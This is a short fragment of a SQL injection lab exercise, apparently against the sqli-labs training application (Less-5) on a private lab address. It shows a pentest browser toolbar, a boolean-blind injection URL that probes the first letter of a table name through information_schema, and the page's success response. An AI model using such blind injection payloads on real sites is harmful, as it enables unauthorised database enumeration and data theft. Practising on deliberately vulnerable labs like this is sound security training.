 form mode close
url decode url encode quote unquote base64 unbase64 hex unhex
Load
http://192.168.137.130/sqli-labs/Less-5/?id=1' and substr((select table_name from
information_schema.tables where table_schema=database() limit 0,1),1,1)='e'
--+
GET/POST
HEADER
GET
info: load success!
Welcome Dhakkan
You are in...........